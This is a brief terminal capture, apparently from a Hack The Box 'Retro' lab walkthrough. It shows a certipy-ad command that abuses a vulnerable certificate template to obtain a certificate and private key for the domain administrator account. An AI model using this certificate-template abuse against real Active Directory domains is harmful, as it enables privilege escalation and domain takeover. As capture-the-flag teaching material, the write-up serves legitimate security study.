 ~/Dropbox/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Retro/loot/ticket kali kali:pts/6
(07:24:51 on main ✶)──> certipy-ad req -k -no-pass -dc-ip $box -target DC.$domain -ca 'retro-DC-CA' -template 'RetroClients' -upn adm
inistrator@$domain -dc-host dc.$domain -key-size 4098
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 14
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@retro.vl'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'